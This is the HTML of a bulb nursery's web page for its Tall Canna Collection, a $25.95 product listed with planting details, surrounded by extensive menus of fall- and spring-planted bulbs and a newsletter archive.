<div class="menuitem">
<div class='menulabel'><a class="action" href="/tazetta-daffodils">
Tazetta Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/475533581">
Paperwhites (for Forcing)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497058082">
Daffodils by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/growing-daffodils-in-the-south">
Growing Daffodils in the South</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/daylilies">
Daylilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/forcingvases">
Forcing Vases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hostas">
Hostas (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hyacinths">
Hyacinths</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/iris">
Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bearded-iris">
Bearded Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dutch-iris">
Dutch Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dwarf-specie-iris">
Dwarf Specie Iris (Reticulata)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/siberian-iris">
Siberian Iris (Fall)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/leucojum">
Leucojum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/lilies">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/asiatic-lilies">
Asiatic Lilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oriental-lilies">
Oriental Lilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586400">
Orienpet Lilies (Fall)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lycoris">
Lycoris (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/muscari">
Muscari (Grape Hyacinths)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oxalis">
Oxalis (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paperwhites">
Paperwhites</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/peonies">
Peonies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/scilla">
Scilla / Hyacinthoides (Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/miscellaneous-bulbs">
Specialty & Miscellaneous Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/arum">
Arum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camassia">
Camassia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/chionodoxa">
Chionodoxa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Freesias (Fall)">
Freesias (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fritillaria">
Fritillaria</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/galanthus">
Galanthus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gladiolus-species">
Gladiolus - Species</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ipheion">
Ipheion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ixia">
Ixia (Corn Lilies)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ixiolirion">
Ixiolirion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ornithogalum">
Ornithogalum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/puschkinia">
Puschkinia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ranunculus">
Ranunculus (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparaxis">
Sparaxis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sternbergia">
Sternbergia Lutea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triteleia">
Triteleia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tulips">
Tulips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triumph-tulips">
Triumph Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/darwin-hybrid-tulips">
Darwin Hybrid Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/single-late-tulips">
Single Late Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fosteriana-tulips">
Fosteriana Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fringed-tulips">
Fringed Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/parrot-tulips">
Parrot Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lily-flowering-tulips">
Lily-Flowering Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/peony-flowering-tulips">
Peony-Flowering Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/viridiflora-tulips">
Viridiflora Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/species-tulips">
Species Tulips</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bushels-of-bulbs">
Bushels of Bulbs (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulbs-for-the-south">
Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/holiday-gifts">
Holiday Gifts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/451199706">
Gift Certificate</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/spring-planted" id="handle3"><img class="dynamicimage" alt="SPRING PLANTED BULBS" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=SPRING+PLANTED+BULBS&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/agapanthus">
Agapanthus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amarcrinum">
Amarcrinum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amaryllis-for-the-garden">
Amaryllis for the Garden</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Amorphophallus">
Amorphophallus (Voodoo Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/anemone-(spring)">
Anemones (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/astilbes-Spring">
Astilbes (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bletilla">
Bletilla</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bushels-of-bulbs-(spring)">
Bushels of Bulbs (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/caladiums">
Caladiums<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fancy-leaf-caladiums">
Fancy Leaf Caladiums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dwarf-caladiums">
Dwarf Caladiums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/strap-caladiums">
Strap (Lance) Caladiums</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/calla-lily">
Calla Lily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cannas">
Cannas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Clivia">
Clivia (Kaffir Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Clump Specials (Field-run) (Spring)">
Clump Specials (Field-Run) (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crinums">
Crinums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crocosmia">
Crocosmia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dahlia">
Dahlia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Daylilies (Spring)">
Daylilies (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/elephant-ears">
Elephant Ears</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Eucharis">
Eucharis

</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/eucomis">
Eucomis (Pineapple Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Freesias (Spring)">
Freesias (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gladiolus">
Gladiolus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gloriosa">
Gloriosa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Haemanthus">
Haemanthus (Blood Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hedychium">
Hedychium (Ginger Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hostas-(Spring)">
Hostas (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hymenocallis">
Hymenocallis (Peruvian Daffodil)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Iris (Spring-Planted)">
Iris (Spring Planted)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/japanese-iris-(Spring)">
Japanese Iris (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/siberian-iris-(Spring)">
Siberian Iris (Spring)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/liatris">
Liatris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/lilies">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/asiatic-lilies-(Spring)">
Asiatic Lilies (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oriental-lilies-(Spring)">
Oriental Lilies (Spring)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lycoris-(spring)">
Lycoris (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oxalis-(Spring)">
Oxalis (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polianthes-tuberose">
Polianthes (Tuberose)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ranunculus-(Spring)">
Ranunculus (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zephyranthes">
Zephyranthes (Rain Lily)</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/gardening-faq" id="handle4"><img class="dynamicimage" alt="Gardening FAQ" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gardening+FAQ&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation4">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/ordering&amp;shipping-faq" id="handle5"><img class="dynamicimage" alt="Order &amp; Shipping FAQ" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Order+%26+Shipping+FAQ&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation5">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/contact" id="handle6"><img class="dynamicimage" alt="Contact Us" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation6">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/newsletter-signup" id="handle7"><img class="dynamicimage" alt="Newsletter Signup &amp; Discount" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Newsletter+Signup+%26+Discount&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation7">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/newsletter-archive" id="handle8"><img class="dynamicimage" alt="Newsletter Archive" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Newsletter+Archive&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/may-2010-newsletter">
May 2010 Newsletter - Interesting & Unusual Spring Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/september 2010 newsletter - crocus sativus">
September 2010 Newsletter - Crocus Sativus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/october 2010 newsletter - why grow bulbs">
October 2010 Newsletter - Why Grow Bulbs?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/november 2010 newsletter -- forcing bulbs for christmas bloom">
November 2010 Newsletter - Forcing Bulbs for Christmas Bloom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/march 2011 newsletter - after bloom care for amaryllis and paperwhites">
March 2011 Newsletter - After Bloom Care for Amaryllis and Paperwhites</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/How to Grow Alliums">
August 2011 Newsletter - Alliums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/The Dependable Daylily">
September 2011 Newsletter - the Dependable Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/473541819">
December 2011 Newsletter - Christmas Gifts for the Garden Lover</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/473541829">
March 2012 Newsletter - Summer Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/477503622">
August 2012 Newsletter - Bulb Planting Tips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Peonies A Spectacular Spring Delight">
September 2012 Newsletter - Peonies, A Spectacular Spring Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/477483792">
October 2012 Newsletter - Lifting and Storing Summer Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Grow Cannas and Heat up the Jungle Fever">
March 2013 Newsletter - Grow Cannas and Heat up the Jungle Fever</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Daffodils - Harbingers of Spring">
August 2013 Newsletter - Daffodils, Harbingers of Spring</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Irises">
October 2013 Newsletter - Irises</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491377582">
November 2013 Newsletter - Muscari, Spires of Sapphire</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Tulips Dazzling Goblets of Spring Color">
July 2015 Newsletter - Tulips Dazzling Goblets of Spring Color</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497063638">
May 2019 Newsletter - Spring or Fall Bulbs?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497063640">
August 2019 Newsletter - Fall Stars</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Oxalis - Easy to Grow Shamrocks">
September 2020 Newsletter - Oxalis, easy to Grow Shamrocks</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/gift-card-balance" id="handle9"><img class="dynamicimage" alt="Gift Card Balance" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gift+Card+Balance&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation9">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/search" id="handle10"><img class="dynamicimage" alt="Search" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Search&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation10">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/gift-certificates" id="handle11"><img class="dynamicimage" alt="Gift Certificates" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gift+Certificates&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation11">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/page/468047606" id="handle12"><img class="dynamicimage" alt="USDA Hardiness Zones" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=USDA+Hardiness+Zones&amp;context.state=ddn&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation12">
</div>
</td>
</tr>
</table>
</td>
		<td></td>
		<td rowspan="2" style="vertical-align:top;">
			<table cellspacing="0" cellpadding="0" border="0" style="width:100%;">
				<tr style="height:67px;">
					<td class="pageimagecontainer welcomeelementcontainer"></td>
				</tr>
			</table>
			<div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/category/27280097">Collections</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="#">Tall Canna Collection</a></div>
			<div class="areapanel" id="center"><div class="space margin"><div  class="space pagecategoryproducts" id="pageelement_pagecategoryproducts_0"><form class="form" method="post" action="">
<input class="input hidden" name="page_pagecategoryproducts_0" id="page_pagecategoryproducts_0" value="0" type="hidden">
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right"><span class="label" style="padding:2px;">Sort By:</span></td>
<td class="cell right last"><select class="input popupmenu" name="sort_products_pagecategoryproducts_0" id="sort_products_pagecategoryproducts_0" onchange="this.form.submit();">
<option id="sort_products_pagecategoryproducts_0_name_a" value="name_a">Name - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_pagecategoryproducts_0_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_pagecategoryproducts_0_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_sku_d" value="sku_d">SKU - Descending</option>
</select>
</td>
</tr>
</table>
</form>
<div class="list-stack" id="list_pagecategoryproducts_0">
<table>
<tr class="row first last" id="element_pagecategoryproducts_0_item_590991038" previewid="element_pagecategoryproducts_0_item_590991038">
<td class="cell list-content"><a class="name list-name link" href="/3155989/Tall Canna Collection">Tall Canna Collection</a><a class="icon list-icon link" href="/3155989/Tall Canna Collection"><img class="thumbnail" alt="Tall Canna Collection" src="/marseilles/thumbnail.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;picture.image.url=%2Ffiles%2F3155989%2FCollections%2FTall_Canna_Collection.jpg&amp;picture.width.max=250&amp;picture.height.max=250&amp;picture.image.mask.apply=false&amp;stage.width.max=250&amp;state=center&amp;cache=1768604081773"></a><span class="summary list-summary text">Size: 2-3 eye<br>
Plant: 1 Bulb Per 2 Sq Ft<br>
Bloom Time: Summer to Fall<br>
Planting Depth: Cover with 1&rdquo; of soil.<br>
Height: 60&quot;<br>
Zone: 7-10<br>
Exposure: Sunny.</span>
</td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_pagecategoryproducts_0_item_590991038"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/3155989/Tall Canna Collection" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div></div>
</div>
			<div class="rule"></div>
			<div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_564428990"><div id="list_564428990"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/search">Search</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/ordering&amp;shipping-faq">Order & Shipping FAQ</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gardening-faq">Gardening FAQ</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/newsletter-signup">Newsletter Signup & Discount</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/newsletter-archive">Newsletter Archive</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-card-balance">Gift Card Balance</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/page/468047606">USDA Hardiness Zones</a></div>
</div></div><div  class="space pagepagelist" id="pageelement_564429010"><div id="list_564429010"><div class="panel" style="text-align:center;"><a class="link" href="/fall-planted-bulbs">FALL PLANTED BULBS</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bulbs-for-the-south">Bulbs for the South</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/alliums">Alliums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amaryllis">Amaryllis</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/anemones">Anemones (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/astilbes">Astilbes (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crocus">Crocus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/cyclamen">Cyclamen</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/daffodils">Daffodils</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/daylilies">Daylilies (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/forcingvases">Forcing Vases</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hostas">Hostas (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hyacinths">Hyacinths</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/iris">Iris</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/leucojum">Leucojum</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lilies">Lilies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lycoris">Lycoris (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/muscari">Muscari (Grape Hyacinths)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/oxalis">Oxalis (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/paperwhites">Paperwhites</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/peonies">Peonies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/scilla">Scilla / Hyacinthoides (Bluebells)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/miscellaneous-bulbs">Specialty & Miscellaneous Bulbs</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/tulips">Tulips</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bushels-of-bulbs">Bushels of Bulbs (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/holiday-gifts">Holiday Gifts</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-certificates">Gift Certificates</a></div>
</div></div><div  class="pagepagelist" id="pageelement_567178146"><div id="list_567178146"><div class="panel" style="text-align:center;"><a class="link" href="/spring-planted">SPRING PLANTED BULBS</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/agapanthus">Agapanthus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amarcrinum">Amarcrinum</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amaryllis-for-the-garden">Amaryllis for the Garden</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Amorphophallus">Amorphophallus (Voodoo Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/anemone-(spring)">Anemones (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/astilbes-Spring">Astilbes (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bletilla">Bletilla</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/caladiums">Caladiums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/calla-lily">Calla Lily</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/cannas">Cannas</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Clivia">Clivia (Kaffir Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crinums">Crinums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crocosmia">Crocosmia</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/dahlia">Dahlia</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Daylilies (Spring)">Daylilies (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/elephant-ears">Elephant Ears</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Eucharis">Eucharis

